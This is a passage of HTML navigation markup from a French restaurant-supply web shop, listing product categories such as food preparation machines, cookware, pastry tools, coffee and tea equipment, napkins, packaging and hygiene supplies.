		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/preparation-14" title="Preparation" class="img"> 					Preparation  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/batteurs-robots-patissiers-252" title="Batteurs - Robots Pâtissiers" class="img"> 							Batteurs - Robots Pâtissiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-legumes-258" title="Coupes Légumes" class="img"> 							Coupes Légumes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cutters-256" title="Cutters" class="img"> 							Cutters  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robot-cook-259" title="Robot Cook" class="img"> 							Robot Cook  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blixer-257" title="Blixer" class="img"> 							Blixer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blenders-255" title="Blenders" class="img"> 							Blenders  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixeurs-plongeants-260" title="Mixeurs Plongeants" class="img"> 							Mixeurs Plongeants  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/extracteurs-de-jus-254" title="Extracteurs de Jus" class="img"> 							Extracteurs de Jus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamis-261" title="Tamis" class="img"> 							Tamis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/balances-24" title="Balances" class="img"> 							Balances  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ustensiles-98" title="Ustensiles" class="img"> 							Ustensiles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essoreuses-et-passoires-262" title="Essoreuses et Passoires" class="img"> 							Essoreuses et Passoires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hachoirs-337" title="Hachoirs" class="img"> 							Hachoirs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-311" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 					Pièces Détachées et Accessoires Robot Coupe Officiel  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-310" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 							Pièces Détachées et Accessoires Robot Coupe Officiel  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/decoupe-17" title="Découpe" class="img"> 					Découpe  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/planches-a-decouper-34" title="Planches à Découper" class="img"> 							Planches à Découper  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-cuisine-33" title="Couteaux Cuisine" class="img"> 							Couteaux Cuisine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mandoline-331" title="Mandoline" class="img"> 							Mandoline  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/cuisson-16" title="Cuisson" class="img"> 					Cuisson  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fours-mixtes-professionnels-370" title="Fours Mixtes Professionnels" class="img"> 							Fours Mixtes Professionnels  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-four-a-vapeur-301" title="Filtration de l&#039;eau pour four à vapeur" class="img"> 							Filtration de l&#039;eau pour four à vapeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/friteuses-professionnelles-366" title="Friteuses Professionnelles " class="img"> 							Friteuses Professionnelles   						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/miro-ondes-361" title="Miro - Ondes" class="img"> 							Miro - Ondes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barbecue-135" title="Barbecue" class="img"> 							Barbecue  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/casseroles-poeles-et-plats-15" title="Casseroles Poêles et Plats" class="img"> 							Casseroles Poêles et Plats  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/consommables-de-cuisine-144" title="Consommables de Cuisine" class="img"> 					Consommables de Cuisine  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petits-pots-et-moules-280" title="Petits Pots et Moules" class="img"> 							Petits Pots et Moules  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/etiquetage-et-tracabilite-92" title="Etiquetage et Traçabilité" class="img"> 							Etiquetage et Traçabilité  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-et-cure-dents-52" title="Piques et Cure-dents" class="img"> 							Piques et Cure-dents  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-274" title="Poches à Pâtisserie" class="img"> 							Poches à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-cuisson-272" title="Papier Cuisson" class="img"> 							Papier Cuisson  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/calots-et-toques-273" title="Calots et Toques" class="img"> 							Calots et Toques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/conservation-277" title="Conservation" class="img"> 							Conservation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/stockage-et-rangement-91" title="Stockage et Rangement" class="img"> 					Stockage et Rangement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carty-box-283" title="Carty Box" class="img"> 							Carty Box  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/boite-modulus-284" title="Boîte Modulus" class="img"> 							Boîte Modulus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-gastronorme-gn-315" title="Bacs Gastronorme GN" class="img"> 							Bacs Gastronorme GN  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flacon-distributeur-de-sauce-344" title="Flacon Distributeur De Sauce" class="img"> 							Flacon Distributeur De Sauce  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/patisserie-boulangerie-18" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Pâtisserie . Boulangerie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/moules-a-patisserie-177" title="Moules à Pâtisserie" class="img"> 					Moules à Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-a-patisserie-classics-179" title="Moules à Pâtisserie Classics" class="img"> 							Moules à Pâtisserie Classics  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-3d-creation-180" title="Moules 3D Création" class="img"> 							Moules 3D Création  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cercles-cadres-emporte-pieces-181" title="Cercles, Cadres &amp; Emporte-pièces" class="img"> 							Cercles, Cadres &amp; Emporte-pièces  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/ustensiles-patisserie-178" title="Ustensiles Pâtisserie" class="img"> 					Ustensiles Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tapis-plaques-a-patisserie-et-grilles-182" title="Tapis, Plaques à Pâtisserie et Grilles" class="img"> 							Tapis, Plaques à Pâtisserie et Grilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-et-douilles-183" title="Poches à Pâtisserie et Douilles" class="img"> 							Poches à Pâtisserie et Douilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cul-de-poule-et-jattes-a-patisserie-185" title="Cul de Poule et Jattes à Pâtisserie" class="img"> 							Cul de Poule et Jattes à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/siphon-et-chalumeau-186" title="Siphon et Chalumeau" class="img"> 							Siphon et Chalumeau  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spatules-fouet-pinceaux-et-cornes-187" title="Spatules Fouet Pinceaux et Cornes" class="img"> 							Spatules Fouet Pinceaux et Cornes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-patisserie-184" title="Accessoires Pâtisserie" class="img"> 							Accessoires Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/thermometre-balance-et-mesures-188" title="Thermomètre Balance et Mesures" class="img"> 							Thermomètre Balance et Mesures  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/cafe-the-10" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Café & Thé</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-cafe-220" title="Univers du Café" class="img"> 					Univers du Café  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-cafe-189" title="Machines à Café" class="img"> 							Machines à Café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-a-cafe-190" title="Moulins à café" class="img"> 							Moulins à café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-et-verres-312" title="Tasses et Verres" class="img"> 							Tasses et Verres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coffee-to-go-343" title="Coffee To Go" class="img"> 							Coffee To Go  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chocolatiere-364" title="Chocolatière" class="img"> 							Chocolatière  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-the-114" title="Univers du Thé" class="img"> 					Univers du Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/theiere-215" title="Théière" class="img"> 							Théière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bouilloire-218" title="Bouilloire" class="img"> 							Bouilloire  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-mugs-73" title="Tasses &amp; Mugs" class="img"> 							Tasses &amp; Mugs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-cafe-the-110" title="Accessoires Café &amp; Thé" class="img"> 					Accessoires Café &amp; Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pichet-a-lait-111" title="Pichet à lait" class="img"> 							Pichet à lait  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/isotherms-112" title="Isotherms" class="img"> 							Isotherms  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamper-tapis-tape-marc-216" title="Tamper Tapis &amp; Tape Marc" class="img"> 							Tamper Tapis &amp; Tape Marc  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/fontaine-a-eau-371" title="Fontaine à Eau" class="img"> 					Fontaine à Eau  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-gazeuse-251" title="Eau Gazeuse" class="img"> 							Eau Gazeuse  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-micro-filtree-et-gazeuse-sous-evier-360" title="Eau Micro Filtrée Et Gazeuse Sous Evier" class="img"> 							Eau Micro Filtrée Et Gazeuse Sous Evier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/kits-d-installation-297" title="Kits d&#039;installation" class="img"> 							Kits d&#039;installation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-de-boisson-298" title="Filtration de l&#039;eau de boisson" class="img"> 					Filtration de l&#039;eau de boisson  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-cafe-299" title="Filtration de l&#039;eau pour machine à café" class="img"> 					Filtration de l&#039;eau pour machine à café  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/serviettes-51" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Serviettes</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:450px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/bougies-56" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bougie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-8" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-cire-57" title="Bougie Cire" class="img"> 					Bougie Cire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chauffe-plats-116" title="Chauffe-plats" class="img"> 							Chauffe-plats  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-cylindriques-117" title="Bougie Cylindriques" class="img"> 							Bougie Cylindriques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-droites-118" title="Bougie Droites" class="img"> 							Bougie Droites  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougeoirs-et-lanternes-119" title="Bougeoirs et lanternes" class="img"> 							Bougeoirs et lanternes  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-festive-93" title="Bougie Festive" class="img"> 					Bougie Festive  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/archives-222" target="_self" class="nav-link has-category"><span class="menu-title">Archives</span></a></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/emballage-alimentaire-22" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Emballage Alimentaire</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-9" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/emballage-alimentaire-22" title="Emballage Alimentaire" class="img"> 					Emballage Alimentaire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/vaisselle-jetable-50" title="Vaisselle Jetable" class="img"> 							Vaisselle Jetable  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-a-emporter-137" title="Gobelets à emporter" class="img"> 							Gobelets à emporter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sacs-et-sachets-54" title="Sacs et Sachets" class="img"> 							Sacs et Sachets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pailles-55" title="Pailles" class="img"> 							Pailles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/emballages-confiseries-294" title="Emballages Confiseries" class="img"> 							Emballages Confiseries  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-fullwidth" ><a href="https://rcdiffusion.com/hygiene-21" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Hygiène</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1800px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-1" > <div class="mega-col-inner"></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/usage-uniquement-professionnel-47" title="Usage Uniquement Professionnel" class="img"> 					Usage Uniquement Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/desinfection-131" title="Désinfection" class="img"> 					Désinfection  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/equipements-fournitures-25" title="Equipements &amp; Fournitures" class="img"> 					Equipements &amp; Fournitures  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/collecte-de-dechets-45" title="Collecte de Déchets" class="img"> 					Collecte de Déchets  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sac-poubelle-267" title="Sac Poubelle" class="img"> 							Sac Poubelle  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-slim-jim-269" title="Poubelle Slim Jim" class="img"> 							Poubelle Slim Jim  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-brute-270" title="Poubelle Brute" class="img"> 							Poubelle Brute  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/essuyage-46" title="Essuyage" class="img"> 					Essuyage  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-et-essuie-mains-328" title="Bobines et Essuie-Mains" class="img"> 							Bobines et Essuie-Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavettes-et-microfibres-327" title="Lavettes et Microfibres" class="img"> 							Lavettes et Microfibres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/torchons-et-chiffons-326" title="Torchons et Chiffons" class="img"> 							Torchons et Chiffons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-toilette-325" title="Papier Toilette" class="img"> 							Papier Toilette  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/protection-individuelle-epi-95" title="Protection Individuelle - EPI" class="img"> 					Protection Individuelle - EPI  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/distributeur-48" title="Distributeur" class="img"> 					Distributeur  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-d-hygiene-et-entretien-44" title="Produits d&#039;Hygiène et Entretien" class="img"> 					Produits d&#039;Hygiène et Entretien  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-mains-26" title="Hygiène des Mains" class="img"> 							Hygiène des Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/traitement-de-l-air-120" title="Traitement de l&#039;air" class="img"> 							Traitement de l&#039;air  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-surfaces-122" title="Hygiène des Surfaces" class="img"> 							Hygiène des Surfaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-bois-et-parquet-123" title="Entretien Bois et Parquet" class="img"> 							Entretien Bois et Parquet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sanitaires-124" title="Hygiène des Sanitaires" class="img"> 							Hygiène des Sanitaires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-cuisines-125" title="Hygiène des Cuisines" class="img"> 							Hygiène des Cuisines  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-du-linge-128" title="Entretien du Linge" class="img"> 							Entretien du Linge  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sols-129" title="Hygiène des Sols" class="img"> 							Hygiène des Sols  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-au-naturel-219" title="Entretien au Naturel" class="img"> 							Entretien au Naturel  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavage-vaisselle-machine-316" title="Lavage Vaisselle Machine" class="img"> 							Lavage Vaisselle Machine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/detergents-fours-329" title="Détergents Fours" class="img"> 							Détergents Fours  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-pour-cuisines-professionnelles-232" title="Robinetterie pour Cuisines Professionnelles" class="img"> 					Robinetterie pour Cuisines Professionnelles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinetterie-de-pre-lavage-231" title="Robinetterie de pré-lavage" class="img"> 							Robinetterie de pré-lavage  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/melangeur-237" title="Mélangeur" class="img"> 							Mélangeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/enrouleur-236" title="Enrouleur" class="img"> 							Enrouleur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flexibles-et-douchettes-233" title="Flexibles et Douchettes" class="img"> 							Flexibles et Douchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/centrale-de-nettoyage-317" title="Centrale de Nettoyage" class="img"> 							Centrale de Nettoyage  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-lavabo-230" title="Robinetterie Lavabo" class="img"> 					Robinetterie Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinet-229" title="Robinet" class="img"> 							Robinet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mitigeur-electronique-235" title="Mitigeur électronique" class="img"> 							Mitigeur électronique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brise-jet-234" title="Brise-jet" class="img"> 							Brise-jet  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-lavabo-244" title="Accessoires Lavabo" class="img"> 					Accessoires Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/seche-mains-243" title="Sèche Mains" class="img"> 							Sèche Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-corbeille-247" title="Poubelle - Corbeille" class="img"> 							Poubelle - Corbeille  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essuie-mains-248" title="Essuie Mains" class="img"> 							Essuie Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-savon-249" title="Distributeur de Savon" class="img"> 							Distributeur de Savon  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/wc-225" title="WC" class="img"> 					WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/wc-suspendu-228" title="WC Suspendu" class="img"> 							WC Suspendu  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/abattant-wc-227" title="Abattant WC" class="img"> 							Abattant WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bati-supports-224" title="Bâti-supports" class="img"> 							Bâti-supports  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-wc-239" title="Accessoires WC" class="img"> 					Accessoires WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-papier-241" title="Distributeur de Papier" class="img"> 							Distributeur de Papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brosse-wc-242" title="Brosse WC" class="img"> 							Brosse WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/porte-papier-245" title="Porte-papier" class="img"> 							Porte-papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/signaletique-238" title="Signalétique" class="img"> 							Signalétique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/patere-porte-vetement-240" title="Patère &amp; Porte-vêtement" class="img"> 							Patère &amp; Porte-vêtement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barre-de-maintient-toilettes-pmr-342" title="Barre de 